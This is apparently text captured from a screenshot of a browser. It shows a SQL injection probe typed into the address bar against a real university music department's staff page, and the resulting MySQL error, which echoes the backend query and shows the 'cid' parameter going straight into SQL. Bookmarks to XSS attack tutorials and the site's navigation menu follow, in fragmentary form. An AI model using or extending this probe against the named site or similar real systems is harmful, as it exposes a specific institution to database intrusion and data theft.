 www.arts.cuhk.edu.hk/~music/en/people_detail.php?cid=12 and (select count (*) from msysobjects
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址 爱淘宝(原淘宝特卖) 谷歌 网址大全 游戏中心 360新闻搜索 .net 跨站脚本攻击(… 用php防止XSS跨站脚… Web攻防系列教程之跨…
SQL Error:
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '*) from msysobjects)>=0' at line 1
SELECT *
FROM staff where staff_id=12 and (select count (*) from msysobjects)>=0
MUSIC DEPARTMENT
香港中文大學音樂系
The Chinese University of Hong Kong
樂 CUHK MUSIC
Search
A A A | ENG | 繁 | 简
Concert Series Colloquia Giving
About Us People Prospective Students Undergraduate Studies Postgraduate Studies Facilities Libraries
FACULTY AND STAFF
PEOPLE >
Academic Staff
Research Staff
Contact Information
五